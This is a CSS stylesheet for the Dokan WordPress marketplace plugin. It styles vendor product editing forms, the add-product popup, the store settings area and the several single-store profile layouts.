.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-action-toolbar .dokan-variations-pagenav span.pagination-links {
  margin-left: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-action-toolbar .dokan-variations-pagenav span.pagination-links a {
  padding: 0px 8px;
  background: #eee;
  font-size: 14px;
}
.product-edit-new-container .dokan-product-type-container .content-half-part.virtual-checkbox {
  padding-left: 10px;
}

.product-edit-container #editable-post-name-full {
  display: none;
}
.product-edit-container #edit-slug-box {
  margin-top: 10px;
}
.product-edit-container #edit-slug-buttons .edit-slug {
  padding: 0 10px;
}
.product-edit-container .dokan-product-title-alert, .product-edit-container .dokan-product-cat-alert, .product-edit-container .dokan-product-less-price-alert {
  color: #f05025;
  font-style: italic;
  margin-top: 5px;
}
.product-edit-container .tab-pane {
  padding: 15px 0;
}
.product-edit-container label {
  font-weight: normal;
  cursor: pointer;
}
.product-edit-container .dokan-feat-image-upload {
  border: 4px dashed #DDDDDD;
  height: 200px;
  width: 200px;
  margin-bottom: 20px;
  overflow: hidden;
  position: relative;
}
.product-edit-container .dokan-feat-image-upload i.fa-cloud-upload {
  display: block;
  font-size: 80px;
  color: #DFDFDF;
}
.product-edit-container .dokan-feat-image-upload a.dokan-feat-image-btn {
  color: #8F8F8F;
  text-shadow: 0 1px 1px #FFF;
  background: #F0F0F0;
  padding: 3px 10px;
  font-size: 12px;
}
.product-edit-container .dokan-feat-image-upload a.dokan-feat-image-btn:hover {
  color: #ECECEC;
  text-shadow: 0 1px 1px #6F6F6F;
  background: #B4B4B4;
}
.product-edit-container .dokan-feat-image-upload a.close {
  background: #000000;
  color: #FF0000;
  font-size: 100px;
  height: 200px;
  opacity: 0.7;
  padding: 25% 0;
  position: absolute;
  right: 0;
  text-align: center;
  text-shadow: none;
  top: 0;
  width: 200px;
  display: none;
}
.product-edit-container .dokan-feat-image-upload img {
  max-width: 100%;
}
.product-edit-container .dokan-feat-image-upload img:hover a.close {
  display: block;
}
.product-edit-container .dokan-feat-image-upload .image-wrap:hover a.close {
  display: block;
}
.product-edit-container .dokan-list-category-box {
  border: 1px solid #ccc;
  background: #fff;
  padding: 0px 15px 15px;
  max-height: 200px;
  min-height: 45px;
  overflow: scroll;
}
.product-edit-container .dokan-list-category-box ul.dokan-checkbox-cat {
  padding: 0;
  margin: 0;
}
.product-edit-container .dokan-list-category-box ul.dokan-checkbox-cat li {
  line-height: 20px;
}
.product-edit-container .instruction-inside {
  text-align: center;
  padding-top: 40px;
  color: #aaa;
}
.product-edit-container .wp-editor-wrap {
  border: 1px solid #E7E7E7;
}
.product-edit-container aside {
  border: 1px solid #eee;
  margin-bottom: 15px;
  border-radius: 3px;
}
.product-edit-container .dokan-edit-sidebar {
  margin-top: 35px;
}
.product-edit-container .dokan-edit-sidebar .dokan-side-head {
  background: #f5f5f5;
  padding: 10px;
}
.product-edit-container .dokan-edit-sidebar .dokan-side-body {
  padding: 10px;
}
.product-edit-container .dokan-edit-sidebar .dokan-side-body .dokan-form-control {
  width: 90%;
}
.product-edit-container .dokan-edit-sidebar .downloadable_files td {
  border-top: none;
  border-bottom: 1px solid #EDEDED;
}
.product-edit-container .dokan-edit-sidebar .downloadable_files td label {
  font-weight: normal;
}
.product-edit-container .dokan-edit-sidebar .downloadable_files td input {
  width: 90%;
}
.product-edit-container .dokan-edit-sidebar .downloadable_files ul {
  margin: 0px;
  padding: 0px;
}
.product-edit-container .dokan-edit-sidebar .downloadable_files ul li {
  margin-bottom: 15px;
}
.product-edit-container ul.label-on-left label {
  min-width: 200px;
  display: inline-block;
}
.product-edit-container ul.label-on-left li {
  clear: both;
}
.product-edit-container #product-attributes h4 {
  margin-bottom: 15px;
}
.product-edit-container #product-attributes .select-attribute.form-control {
  display: inline;
  width: auto;
}
.product-edit-container #variants-holder .inputs-box {
  background: #f5f5f5;
  margin-bottom: 20px;
}
.product-edit-container #variants-holder .inputs-box .box-header {
  background: #e5e5e5;
  padding: 5px 10px;
  font-size: 13px;
  margin-bottom: 10px;
}
.product-edit-container #variants-holder .inputs-box .option-couplet {
  margin-left: 15px;
}
.product-edit-container #variants-holder .inputs-box .option-couplet li {
  margin-bottom: 8px;
}
.product-edit-container #variants-holder .inputs-box .option-couplet li:before {
  content: "-";
}
.product-edit-container #variants-holder .inputs-box .box-inside {
  padding: 10px;
}
.product-edit-container #variants-holder .inputs-box .box-inside .attribute-config {
  width: 35%;
  float: left;
}
.product-edit-container #variants-holder .inputs-box .box-inside .attribute-options {
  float: left;
  width: 60%;
}
.product-edit-container #variants-holder .actions a {
  color: #666;
  padding: 0 4px 2px;
  font-weight: bold;
  border: 1px solid #ddd;
  text-decoration: none;
  background: #fff;
}
.product-edit-container #variants-holder .actions a:hover {
  background: #666;
  color: #fff;
}
.product-edit-container #product-variations .wc-metabox {
  border-radius: 3px;
  background: #f5f5f5;
  margin-bottom: 10px;
  font-size: 13px;
  padding-bottom: 3px;
}
.product-edit-container #product-variations .wc-metabox h3 {
  background: #e5e5e5;
  padding: 10px;
  font-size: 14px;
}
.product-edit-container #product-variations .wc-metabox h3 button {
  float: right;
  font-size: 12px;
  margin-top: -5px;
}
.product-edit-container #product-variations .wc-metabox table {
  margin: 10px;
}
.product-edit-container #product-variations .wc-metabox table td {
  vertical-align: top;
  width: 50%;
}
.product-edit-container #product-variations .wc-metabox table td.upload_image img {
  width: 100px;
  max-width: 100px;
  max-height: 100px;
}
.product-edit-container #product-variations .wc-metabox table td.options label {
  display: block;
}
.product-edit-container #product-variations .wc-metabox table td.sku, .product-edit-container #product-variations .wc-metabox table td.upload_image, .product-edit-container #product-variations .wc-metabox table td.options {
  width: 15%;
}
.product-edit-container #product-variations .wc-metabox td.data {
  padding: 0 0 0 10px;
  background: #fff;
  margin-left: 20px;
}
.product-edit-container #product-variations .wc-metabox table.data_table {
  margin: 0;
  width: 100%;
}
.product-edit-container #product-variations .wc-metabox table.data_table td {
  padding: 0 6px 6px 0;
  width: 50%;
}
.product-edit-container #product-variations .wc-metabox table.data_table td input {
  width: 100%;
  padding: 5px 10px;
}
.product-edit-container #product-variations .wc-metabox table.data_table td input.upload_file_button {
  width: auto;
  margin-top: 5px;
}
.product-edit-container #product-variations .wc-metabox table.data_table td.dimensions_field input {
  width: 25%;
  padding: 3px;
}
.product-edit-container #product-variations .wc-metabox table.data_table label {
  display: block;
}
.product-edit-container #product-variations .wc-metabox label, .product-edit-container #product-variations .wc-metabox select {
  font-size: 12px;
}
.product-edit-container #product-variations .wc-metabox input {
  font-size: 12px;
}
.product-edit-container #product-variations .wc-metabox input[type=text], .product-edit-container #product-variations .wc-metabox input[type=number] {
  border: 1px solid #EDEDED;
}
.product-edit-container #product-variations .wc-metabox select {
  border: 1px solid #EDEDED;
  width: auto;
  display: inline-block;
}
.product-edit-container #product-variations p.toolbar {
  padding-top: 10px;
}
.product-edit-container #product-variations p.toolbar select {
  border: 1px solid #EDEDED;
}
.product-edit-container #dokan-product-images ul.product_images {
  margin: 0 0 10px 0;
  padding: 0;
}
.product-edit-container #dokan-product-images ul.product_images li.image, .product-edit-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder, .product-edit-container #dokan-product-images ul.product_images li.add-image {
  width: 64px;
  height: 64px;
  overflow: hidden;
  float: left;
  box-sizing: border-box;
  position: relative;
  margin: 9px 4px 0 0;
  border: 1px solid #eee;
  border-radius: 2px;
  padding: 2px;
  cursor: move;
}
.product-edit-container #dokan-product-images ul.product_images li.image.add-image, .product-edit-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder.add-image, .product-edit-container #dokan-product-images ul.product_images li.add-image.add-image {
  cursor: pointer;
  text-align: center;
  line-height: 50px;
  border: 2px dashed #ddd;
}
.product-edit-container #dokan-product-images ul.product_images li.image.add-image a, .product-edit-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder.add-image a, .product-edit-container #dokan-product-images ul.product_images li.add-image.add-image a {
  width: 100%;
  height: 100%;
  color: #afafaf;
  font-size: 18px;
}
.product-edit-container #dokan-product-images ul.product_images li.image img, .product-edit-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder img, .product-edit-container #dokan-product-images ul.product_images li.add-image img {
  padding: 0;
  margin: 0;
  max-width: 100%;
}
.product-edit-container #dokan-product-images ul.product_images li.image a.action-delete, .product-edit-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder a.action-delete, .product-edit-container #dokan-product-images ul.product_images li.add-image a.action-delete {
  position: absolute;
  top: 0;
  right: 0;
  color: red;
  background: rgba(0, 0, 0, 0.6);
  margin: 0;
  padding: 0 3px;
  font-size: 50px;
  width: 100%;
  text-align: center;
  height: 100%;
  padding-top: 25%;
  font-weight: bold;
  display: none;
}
.product-edit-container #dokan-product-images ul.product_images li.image:hover a.action-delete, .product-edit-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder:hover a.action-delete, .product-edit-container #dokan-product-images ul.product_images li.add-image:hover a.action-delete {
  display: inline-block;
}
.product-edit-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder {
  border: 1px dashed #ccc;
}
.product-edit-container .product-dimension .form-control {
  display: inline-block;
  width: 25%;
  margin-right: 5px;
}

.toggle-sidebar-container {
  padding: 8px 0;
  border-bottom: 1px solid #DFDFDF;
  margin-bottom: 15px;
}
.toggle-sidebar-container .dokan-toggle-sidebar {
  display: block;
  margin-bottom: 5px;
}

.dokan-product-edit header.dokan-dashboard-header h1.entry-title span.dokan-product-status-label {
  font-size: 11px;
  margin-left: 15px;
  vertical-align: middle;
}
.dokan-product-edit header.dokan-dashboard-header h1.entry-title span.dokan-product-hidden-label {
  font-size: 13px;
  margin-right: 30px;
  margin-top: 9px;
}
.dokan-product-edit header.dokan-dashboard-header h1.entry-title a.view-product {
  background-color: #fafafa;
  border-color: #ebebeb;
}

.dokan-product-edit-area .dokan-product-edit-left {
  width: 67%;
  float: left;
  margin-right: 4%;
}
.dokan-product-edit-area .dokan-product-edit-right {
  width: 27%;
  float: left;
}
.dokan-product-edit-area .discount-price label {
  font-weight: normal;
  cursor: pointer;
}

.white-popup {
  position: relative;
  background: #FFF;
  padding: 0px;
  width: auto;
  max-width: 690px;
  margin: 20px auto;
}

.dokan-add-new-product-popup h2 {
  padding: 0px 20px 16px;
  border-bottom: 1px solid #eee;
  margin-bottom: 0px;
  font-size: 22px;
  color: #5d5d5d;
  margin-top: 15px;
  position: absolute;
  overflow: hidden;
  width: 690px;
  z-index: 999999;
  background: #fff;
  margin-top: 0px;
  padding-top: 16px;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.05);
}
.dokan-add-new-product-popup .mfp-close {
  top: 10px;
  right: 5px;
  z-index: 999999;
}
.dokan-add-new-product-popup .product-form-container {
  padding: 80px 20px 20px;
  margin-top: 30px;
  height: 550px;
  overflow-y: scroll;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload {
  border: 3px dashed #DDDDDD;
  height: 65%;
  width: 98%;
  margin-bottom: 10px;
  margin-right: 15px;
  overflow: hidden;
  position: relative;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload i.fa-cloud-upload {
  display: block;
  font-size: 80px;
  color: #DFDFDF;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload .instruction-inside {
  text-align: center;
  padding-top: 20%;
  padding-bottom: 30%;
  color: #aaa;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload a.dokan-feat-image-btn {
  color: #8F8F8F;
  text-shadow: 0 1px 1px #FFF;
  background: #F0F0F0;
  padding: 3px 10px;
  font-size: 12px;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload a.dokan-feat-image-btn:hover {
  color: #ECECEC;
  text-shadow: 0 1px 1px #6F6F6F;
  background: #B4B4B4;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload a.close {
  background: #000000;
  color: #FF0000;
  font-size: 100px;
  height: 100%;
  opacity: 0.7;
  padding: 25% 0;
  position: absolute;
  right: 0;
  text-align: center;
  text-shadow: none;
  top: 0;
  width: 100%;
  display: none;
  cursor: pointer;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload img {
  max-width: 100%;
  width: 292px;
  height: 212px;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload img:hover a.close {
  display: block;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload .image-wrap:hover a.close {
  display: block;
}
.dokan-add-new-product-popup .dokan-feat-image-content {
  width: 35%;
  margin-right: 15px;
}
.dokan-add-new-product-popup #dokan-product-images ul.product_images {
  margin: 0 0 10px 0;
  padding: 0;
}
.dokan-add-new-product-popup #dokan-product-images ul.product_images li.image, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.dokan-sortable-placeholder, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.add-image {
  width: 50px;
  height: 50px;
  overflow: hidden;
  float: left;
  box-sizing: border-box;
  position: relative;
  margin: 9px 4px 0 0;
  border: 1px solid #eee;
  border-radius: 2px;
  padding: 2px;
  cursor: move;
}
.dokan-add-new-product-popup #dokan-product-images ul.product_images li.image.add-image, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.dokan-sortable-placeholder.add-image, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.add-image.add-image {
  cursor: pointer;
  text-align: center;
  line-height: 40px;
  border: 2px dashed #ddd;
}
.dokan-add-new-product-popup #dokan-product-images ul.product_images li.image.add-image a, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.dokan-sortable-placeholder.add-image a, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.add-image.add-image a {
  width: 100%;
  height: 100%;
  color: #afafaf;
  font-size: 18px;
}
.dokan-add-new-product-popup #dokan-product-images ul.product_images li.image img, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.dokan-sortable-placeholder img, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.add-image img {
  padding: 0;
  margin: 0;
  max-width: 100%;
}
.dokan-add-new-product-popup #dokan-product-images ul.product_images li.image a.action-delete, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.dokan-sortable-placeholder a.action-delete, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.add-image a.action-delete {
  position: absolute;
  top: 0;
  right: 0;
  color: red;
  background: rgba(0, 0, 0, 0.6);
  margin: 0;
  padding: 0 3px;
  font-size: 50px;
  width: 100%;
  text-align: center;
  height: 100%;
  padding-top: 25%;
  font-weight: bold;
  display: none;
}
.dokan-add-new-product-popup #dokan-product-images ul.product_images li.image:hover a.action-delete, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.dokan-sortable-placeholder:hover a.action-delete, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.add-image:hover a.action-delete {
  display: inline-block;
}
.dokan-add-new-product-popup #dokan-product-images ul.product_images li.dokan-sortable-placeholder {
  border: 1px dashed #ccc;
}
.dokan-add-new-product-popup .dokan-product-field-content {
  width: 62.5%;
}
.dokan-add-new-product-popup .dokan-product-field-content label {
  font-weight: normal;
}
.dokan-add-new-product-popup .dokan-product-field-content input[type=checkbox] {
  margin-right: 4px;
}
.dokan-add-new-product-popup .product-full-container {
  margin-top: 10px;
}
.dokan-add-new-product-popup .product-container-footer {
  padding: 20px 20px;
  border-top: 1px solid #eee;
  text-align: right;
}
.dokan-add-new-product-popup .product-container-footer .dokan-add-new-product-spinner {
  position: static;
  margin-right: 8px;
  vertical-align: middle;
}
.dokan-add-new-product-popup .product-container-footer .dokan-show-add-product-error {
  color: #ef3636;
  margin-right: 8px;
  vertical-align: middle;
  float: left;
  display: block;
  width: 55%;
}

.dokan-settings-content .dokan-settings-area h1 {
  margin: 0;
  padding: 0;
}
.dokan-settings-content .dokan-settings-area .dokan-banner {
  border: 4px dashed #D8D8D8;
  height: 300px;
  margin: 0 0 30px 0;
  max-width: 850px;
  text-align: center;
  overflow: hidden;
  position: relative;
}
@media (min-width: 768px) {
  .dokan-settings-content .dokan-settings-area .dokan-banner {
    max-width: 41.66666667%;
    margin-left: 25%;
  }
}
.dokan-settings-content .dokan-settings-area .dokan-banner img {
  max-width: 100%;
}
.dokan-settings-content .dokan-settings-area .dokan-banner .dokan-remove-banner-image {
  position: absolute;
  width: 100%;
  height: 300px;
  background: #000;
  top: 0;
  left: 0;
  opacity: 0.7;
  font-size: 100px;
  color: red;
  padding-top: 70px;
  display: none;
}
.dokan-settings-content .dokan-settings-area .dokan-banner:hover {
  cursor: pointer;
}
.dokan-settings-content .dokan-settings-area .dokan-banner:hover .dokan-remove-banner-image {
  display: block;
}
.dokan-settings-content .dokan-settings-area .dokan-gravatar {
  position: relative;
}
.dokan-settings-content .dokan-settings-area .dokan-gravatar .dokan-remove-gravatar-image {
  position: absolute;
  width: 80px;
  height: 80px;
  background: #000;
  top: 0;
  left: 0;
  opacity: 0.7;
  font-size: 70px;
  text-align: center;
  color: #f00;
  padding-top: 5px;
  display: none;
  border-radius: 50%;
}
.dokan-settings-content .dokan-settings-area .dokan-gravatar .gravatar-wrap .dokan-gravatar-img {
  border-radius: 50%;
  height: 80px !important;
  width: 80px;
}
.dokan-settings-content .dokan-settings-area .dokan-gravatar:hover .dokan-remove-gravatar-image {
  display: block;
}
.dokan-settings-content .dokan-settings-area .button-area {
  margin-top: 35px;
}
.dokan-settings-content .dokan-settings-area .button-area i.fa-cloud-upload {
  display: block;
  font-size: 80px;
  color: #DFDFDF;
}
.dokan-settings-content .dokan-settings-area .button-area .help-block {
  font-size: 12px;
  color: #B1B1B1;
}
.dokan-settings-content .dokan-settings-area ul.dokan-categories {
  list-style: none;
  padding: 0;
  margin: 0;
}
.dokan-settings-content .dokan-settings-area ul.dokan-categories label {
  font-weight: normal;
}
.dokan-settings-content .dokan-settings-area .dokan-address-fields label {
  font-weight: normal;
  font-size: 12px;
}
.dokan-settings-content .dokan-settings-area .dokan-form-group .checkbox {
  margin-top: 0px;
}

.dokan-store.dokan-theme-twentytwelve .site-content {
  float: none;
  width: 100%;
}

.dokan-single-store {
  margin: 0;
}
.dokan-single-store.dokan-w8 {
  width: 72%;
}
.dokan-single-store .profile-frame {
  padding: 0;
  position: relative;
  background-size: cover;
}
.dokan-single-store .profile-frame .profile-info-box {
  position: relative;
}
.dokan-single-store .profile-frame .profile-info-box a {
  color: var(--text);
}
.dokan-single-store .profile-frame .profile-info-box .profile-info-img {
  width: 100%;
  height: auto;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info-img.dummy-image {
  background-image: url(../../../../../plugins/dokan-lite/assets/images/default-store-banner.png);
  background-size: 100% 100%;
  background-repeat: no-repeat;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info-head .profile-img.profile-img-circle img {
  border-radius: 50%;
  background: #fff;
  padding: 6px;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info-head .profile-img.profile-img-square img {
  background-color: #fff;
  border-right: 1px solid var(--border);
  border-radius: 0;
  padding: 6px;
}
.dokan-single-store .profile-frame .profile-info-box .store-name {
  font-weight: 600;
  padding: 0;
  font-size: 24px;
  line-height: 1.1666666667;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info .dokan-store-info {
  list-style: none;
  margin-left: 0;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info .dokan-store-info .dokan-store-phone a, .dokan-single-store .profile-frame .profile-info-box .profile-info .dokan-store-info .dokan-store-email a {
  text-decoration: none;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info .dokan-store-info li {
  padding-bottom: 8px;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info .dokan-store-info i {
  margin-right: 10px;
  margin-top: -4px;
  font-weight: bold;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social {
  list-style: none;
  margin: 0;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social li {
  display: inline-block;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social i {
  font-size: 20px;
  float: none;
  font-weight: normal;
  margin: 0;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social i.fa-facebook-square {
  color: #3b5998;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social i.fa-google-plus-square {
  color: #dd4b39;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social i.fa-twitter-square {
  color: #55acee;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social i.fa-linkedin-square {
  color: #007bb5;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social i.fa-youtube-square {
  color: #bb0000;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social i.fa-instagram {
  color: #125688;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social i.fa-flickr {
  color: #ff0084;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info .seller-rating {
  display: none;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-img {
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100% !important;
  object-fit: cover;
  border-radius: 4px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-img.dummy-image {
  background-size: contain;
  background-repeat: repeat-x;
  border-radius: 4px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper {
  color: #fff;
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 2;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper .profile-info-summery {
  width: 330px;
  height: 100%;
  padding: 30px 30px 30px 40px;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  background-color: rgba(0, 0, 0, 0.8);
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img {
  text-align: center;
  margin-bottom: 22px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img.profile-img-circle img {
  width: 70px;
  height: 70px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper .profile-info-summery .profile-info-head .store-name {
  margin: 0 0 13px;
  color: #fff;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info .dokan-store-phone a, .dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info .dokan-store-email a {
  color: #fff;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper .profile-info-summery .profile-info .seller-rating {
  display: none;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper {
  position: relative;
  height: 135px;
  background-color: #fff;
  color: inherit;
  border: 1px solid var(--border);
  padding: 0 15px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery {
  width: 100%;
  padding: 0;
  margin-top: -55px;
  background: none;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info-head {
  float: left;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img {
  margin-bottom: 0;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img img {
  width: 150px;
  height: 150px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info {
  float: left;
  padding: 0;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name {
  color: #fff;
  margin: 10px 0 25px 15px;
  text-shadow: 0 0 3px rgba(0, 0, 0, 0.8);
  font-weight: bold;
  font-size: 28px;
  line-height: 1.1;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
  padding-left: 15px;
  font-size: 14px;
  line-height: 21px;
  margin-left: 0;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 {
  position: relative;
  width: 100%;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper {
  position: relative;
  background-color: #fff;
  border: 1px solid var(--border);
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery {
  width: 100%;
  padding-top: 0;
  background: none;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info-head {
  position: relative;
  top: -75px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img img {
  background: #fff;
  border: 1px solid var(--border);
  padding: 2px;
  width: 100px;
  height: 100px;
  margin: auto;
}
@media (min-width: 1024px) {
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img img {
    width: 150px;
    height: 150px;
  }
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info {
  position: relative;
  top: -50px;
}
@media (min-width: 1024px) {
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info {
    top: -75px;
  }
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name {
  color: inherit;
  text-align: center;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
  padding: 0;
  width: 100%;
  margin: 0;
  display: block;
  overflow: hidden;
  text-align: center;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li {
  text-align: left;
  display: inline-block;
  padding-bottom: 0px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li a {
  color: inherit;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li i {
  display: none;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li:after {
  content: "·";
  color: #9c9c9c;
  font-weight: bold;
  font-size: 18px;
  position: relative;
  top: 3px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li:last-child:after {
  content: "";
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper {
  position: relative;
  text-align: center;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social {
  position: relative;
  padding: 0;
  margin: 0;
  display: inline-block;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li a i {
  text-shadow: none;
}
.dokan-single-store .profile-frame.profile-frame-no-banner {
  background-color: transparent;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-img {
  display: none;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper {
  border: 1px solid var(--border);
  position: relative;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery {
  background-color: #fff;
  width: 100%;
  padding: 10px;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery::before, .dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery::after {
  content: "";
  display: table;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery::after {
  clear: both;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info-head {
  width: 150px;
  float: left;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img img {
  background: #fff;
  border: 1px solid #ddd;
  padding: 2px;
  width: 150px;
  height: 150px;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info {
  float: left;
  padding: 0 25px;
  color: #444;
  width: 80%;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name {
  margin-top: 5px;
  font-size: 30px;
  font-weight: bold;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
  margin: 0;
  padding-left: 25px;
  clear: both;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info .store-open-close-notice #vendor-store-times {
  left: -30%;
}
